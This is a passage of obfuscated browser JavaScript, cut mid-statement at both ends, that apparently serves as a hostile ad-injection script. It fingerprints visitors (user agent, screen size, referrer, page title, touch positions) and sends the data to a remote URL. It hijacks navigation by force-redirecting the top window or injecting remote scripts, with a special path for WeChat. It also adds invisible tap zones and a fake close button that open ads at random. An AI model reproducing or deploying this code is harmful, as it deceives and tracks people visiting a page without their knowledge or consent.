_0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var 